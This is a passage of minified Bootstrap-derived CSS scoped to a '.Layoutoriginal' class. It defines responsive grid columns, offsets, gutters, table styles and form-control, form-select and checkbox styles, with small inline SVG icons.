.gx-sm-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-sm-5,.Layoutoriginal .gy-sm-5{--bs-gutter-y:3rem;}}@media(min-width:768px){.Layoutoriginal .col-md{flex:1 0 0;}.Layoutoriginal .row-cols-md-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-md-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-md-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-md-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-md-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-md-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-md-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-md-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-md-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-md-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-md-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-md-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-md-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-md-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-md-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-md-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-md-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-md-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-md-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-md-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-md-0{margin-left:0;}.Layoutoriginal .offset-md-1{margin-left:8.33333333%;}.Layoutoriginal .offset-md-2{margin-left:16.66666667%;}.Layoutoriginal .offset-md-3{margin-left:25%;}.Layoutoriginal .offset-md-4{margin-left:33.33333333%;}.Layoutoriginal .offset-md-5{margin-left:41.66666667%;}.Layoutoriginal .offset-md-6{margin-left:50%;}.Layoutoriginal .offset-md-7{margin-left:58.33333333%;}.Layoutoriginal .offset-md-8{margin-left:66.66666667%;}.Layoutoriginal .offset-md-9{margin-left:75%;}.Layoutoriginal .offset-md-10{margin-left:83.33333333%;}.Layoutoriginal .offset-md-11{margin-left:91.66666667%;}.Layoutoriginal .g-md-0,.Layoutoriginal .gx-md-0{--bs-gutter-x:0;}.Layoutoriginal .g-md-0,.Layoutoriginal .gy-md-0{--bs-gutter-y:0;}.Layoutoriginal .g-md-1,.Layoutoriginal .gx-md-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-md-1,.Layoutoriginal .gy-md-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-md-2,.Layoutoriginal .gx-md-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-md-2,.Layoutoriginal .gy-md-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-md-3,.Layoutoriginal .gx-md-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-md-3,.Layoutoriginal .gy-md-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-md-4,.Layoutoriginal .gx-md-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-md-4,.Layoutoriginal .gy-md-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-md-5,.Layoutoriginal .gx-md-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-md-5,.Layoutoriginal .gy-md-5{--bs-gutter-y:3rem;}}@media(min-width:992px){.Layoutoriginal .col-lg{flex:1 0 0;}.Layoutoriginal .row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-lg-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-lg-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-lg-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-lg-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-lg-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-lg-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-lg-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-lg-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-lg-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-lg-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-lg-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-lg-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-lg-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-lg-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-lg-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-lg-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-lg-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-lg-0{margin-left:0;}.Layoutoriginal .offset-lg-1{margin-left:8.33333333%;}.Layoutoriginal .offset-lg-2{margin-left:16.66666667%;}.Layoutoriginal .offset-lg-3{margin-left:25%;}.Layoutoriginal .offset-lg-4{margin-left:33.33333333%;}.Layoutoriginal .offset-lg-5{margin-left:41.66666667%;}.Layoutoriginal .offset-lg-6{margin-left:50%;}.Layoutoriginal .offset-lg-7{margin-left:58.33333333%;}.Layoutoriginal .offset-lg-8{margin-left:66.66666667%;}.Layoutoriginal .offset-lg-9{margin-left:75%;}.Layoutoriginal .offset-lg-10{margin-left:83.33333333%;}.Layoutoriginal .offset-lg-11{margin-left:91.66666667%;}.Layoutoriginal .g-lg-0,.Layoutoriginal .gx-lg-0{--bs-gutter-x:0;}.Layoutoriginal .g-lg-0,.Layoutoriginal .gy-lg-0{--bs-gutter-y:0;}.Layoutoriginal .g-lg-1,.Layoutoriginal .gx-lg-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-lg-1,.Layoutoriginal .gy-lg-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-lg-2,.Layoutoriginal .gx-lg-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-lg-2,.Layoutoriginal .gy-lg-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-lg-3,.Layoutoriginal .gx-lg-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-lg-3,.Layoutoriginal .gy-lg-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-lg-4,.Layoutoriginal .gx-lg-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-lg-4,.Layoutoriginal .gy-lg-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-lg-5,.Layoutoriginal .gx-lg-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-lg-5,.Layoutoriginal .gy-lg-5{--bs-gutter-y:3rem;}}@media(min-width:1200px){.Layoutoriginal .col-xl{flex:1 0 0;}.Layoutoriginal .row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-xl-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-xl-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-xl-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-xl-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-xl-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-xl-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-xl-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-xl-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-xl-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-xl-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-xl-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-xl-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-xl-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-xl-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-xl-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-xl-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-xl-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-xl-0{margin-left:0;}.Layoutoriginal .offset-xl-1{margin-left:8.33333333%;}.Layoutoriginal .offset-xl-2{margin-left:16.66666667%;}.Layoutoriginal .offset-xl-3{margin-left:25%;}.Layoutoriginal .offset-xl-4{margin-left:33.33333333%;}.Layoutoriginal .offset-xl-5{margin-left:41.66666667%;}.Layoutoriginal .offset-xl-6{margin-left:50%;}.Layoutoriginal .offset-xl-7{margin-left:58.33333333%;}.Layoutoriginal .offset-xl-8{margin-left:66.66666667%;}.Layoutoriginal .offset-xl-9{margin-left:75%;}.Layoutoriginal .offset-xl-10{margin-left:83.33333333%;}.Layoutoriginal .offset-xl-11{margin-left:91.66666667%;}.Layoutoriginal .g-xl-0,.Layoutoriginal .gx-xl-0{--bs-gutter-x:0;}.Layoutoriginal .g-xl-0,.Layoutoriginal .gy-xl-0{--bs-gutter-y:0;}.Layoutoriginal .g-xl-1,.Layoutoriginal .gx-xl-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-xl-1,.Layoutoriginal .gy-xl-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-xl-2,.Layoutoriginal .gx-xl-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-xl-2,.Layoutoriginal .gy-xl-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-xl-3,.Layoutoriginal .gx-xl-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-xl-3,.Layoutoriginal .gy-xl-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-xl-4,.Layoutoriginal .gx-xl-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-xl-4,.Layoutoriginal .gy-xl-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-xl-5,.Layoutoriginal .gx-xl-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-xl-5,.Layoutoriginal .gy-xl-5{--bs-gutter-y:3rem;}}@media(min-width:1400px){.Layoutoriginal .col-xxl{flex:1 0 0;}.Layoutoriginal .row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-xxl-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-xxl-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-xxl-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-xxl-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-xxl-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-xxl-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-xxl-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-xxl-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-xxl-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-xxl-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-xxl-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-xxl-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-xxl-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-xxl-0{margin-left:0;}.Layoutoriginal .offset-xxl-1{margin-left:8.33333333%;}.Layoutoriginal .offset-xxl-2{margin-left:16.66666667%;}.Layoutoriginal .offset-xxl-3{margin-left:25%;}.Layoutoriginal .offset-xxl-4{margin-left:33.33333333%;}.Layoutoriginal .offset-xxl-5{margin-left:41.66666667%;}.Layoutoriginal .offset-xxl-6{margin-left:50%;}.Layoutoriginal .offset-xxl-7{margin-left:58.33333333%;}.Layoutoriginal .offset-xxl-8{margin-left:66.66666667%;}.Layoutoriginal .offset-xxl-9{margin-left:75%;}.Layoutoriginal .offset-xxl-10{margin-left:83.33333333%;}.Layoutoriginal .offset-xxl-11{margin-left:91.66666667%;}.Layoutoriginal .g-xxl-0,.Layoutoriginal .gx-xxl-0{--bs-gutter-x:0;}.Layoutoriginal .g-xxl-0,.Layoutoriginal .gy-xxl-0{--bs-gutter-y:0;}.Layoutoriginal .g-xxl-1,.Layoutoriginal .gx-xxl-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-xxl-1,.Layoutoriginal .gy-xxl-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-xxl-2,.Layoutoriginal .gx-xxl-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-xxl-2,.Layoutoriginal .gy-xxl-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-xxl-3,.Layoutoriginal .gx-xxl-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-xxl-3,.Layoutoriginal .gy-xxl-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-xxl-4,.Layoutoriginal .gx-xxl-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-xxl-4,.Layoutoriginal .gy-xxl-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-xxl-5,.Layoutoriginal .gx-xxl-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-xxl-5,.Layoutoriginal .gy-xxl-5{--bs-gutter-y:3rem;}}.Layoutoriginal .table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color);}.Layoutoriginal .table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));}.Layoutoriginal .table>tbody{vertical-align:inherit;}.Layoutoriginal .table>thead{vertical-align:bottom;}.Layoutoriginal .table-group-divider{border-top:calc(var(--bs-border-width)*2) solid currentcolor;}.Layoutoriginal .caption-top{caption-side:top;}.Layoutoriginal .table-sm>:not(caption)>*>*{padding:.25rem .25rem;}.Layoutoriginal .table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0;}.Layoutoriginal .table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width);}.Layoutoriginal .table-borderless>:not(caption)>*>*{border-bottom-width:0;}.Layoutoriginal .table-borderless>:not(:first-child){border-top-width:0;}.Layoutoriginal .table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg);}.Layoutoriginal .table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg);}.Layoutoriginal .table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg);}.Layoutoriginal .table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg);}.Layoutoriginal .table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;}@media(max-width:575.98px){.Layoutoriginal .table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:767.98px){.Layoutoriginal .table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:991.98px){.Layoutoriginal .table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1199.98px){.Layoutoriginal .table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1399.98px){.Layoutoriginal .table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}.Layoutoriginal .form-label{margin-bottom:.5rem;}.Layoutoriginal .col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5;}.Layoutoriginal .col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem;}.Layoutoriginal .col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem;}.Layoutoriginal .form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color);}.Layoutoriginal .form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-control{transition:none;}}.Layoutoriginal .form-control[type=file]{overflow:hidden;}.Layoutoriginal .form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer;}.Layoutoriginal .form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0;}.Layoutoriginal .form-control::-webkit-datetime-edit{display:block;padding:0;}.Layoutoriginal .form-control::placeholder{color:var(--bs-secondary-color);opacity:1;}.Layoutoriginal .form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1;}.Layoutoriginal .form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}.Layoutoriginal .form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none;}.Layoutoriginal .form-control::file-selector-button{transition:none;}}.Layoutoriginal .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg);}.Layoutoriginal .form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg);}.Layoutoriginal .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0;}.Layoutoriginal .form-control-plaintext:focus{outline:0;}.Layoutoriginal .form-control-plaintext.form-control-sm,.Layoutoriginal .form-control-plaintext.form-control-lg{padding-right:0;padding-left:0;}.Layoutoriginal .form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.Layoutoriginal .form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem;}.Layoutoriginal .form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem;}.Layoutoriginal .form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.Layoutoriginal .form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}.Layoutoriginal .form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}.Layoutoriginal textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width)*2));}.Layoutoriginal textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));}.Layoutoriginal textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));}.Layoutoriginal .form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width)*2));padding:.375rem;}.Layoutoriginal .form-control-color:not(:disabled):not([readonly]){cursor:pointer;}.Layoutoriginal .form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius);}.Layoutoriginal .form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius);}.Layoutoriginal .form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));}.Layoutoriginal .form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));}.Layoutoriginal .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-select{transition:none;}}.Layoutoriginal .form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .form-select[multiple],.Layoutoriginal .form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none;}.Layoutoriginal .form-select:disabled{background-color:var(--bs-secondary-bg);}.Layoutoriginal .form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color);}.Layoutoriginal .form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.Layoutoriginal .form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.Layoutoriginal [data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");}.Layoutoriginal .form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}.Layoutoriginal .form-check .form-check-input{float:left;margin-left:-1.5em;}.Layoutoriginal .form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right;}.Layoutoriginal .form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0;}.Layoutoriginal .form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact;}.Layoutoriginal .form-check-input[type=checkbox]{border-radius:.25em;}.Layoutoriginal .form-check-input[type=radio]{border-radius:50%;}.Layoutoriginal .form-check-input:active{filter:brightness(90%);}.Layoutoriginal .form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd;}.Layoutoriginal .form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");}.Layoutoriginal .form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.Layoutoriginal .form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.Layoutoriginal .form-check-input:disabled{pointer-events:none;filter:none;opacity:.5;}.Layoutoriginal .form-check-input[disabled]~.form-check-label,.Layoutoriginal .form-check-input:disabled~.form-check-label{cursor:default;opacity:.5;}.Layoutoriginal .form-switch{padding-left:2.5em;}.Layoutoriginal .form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg 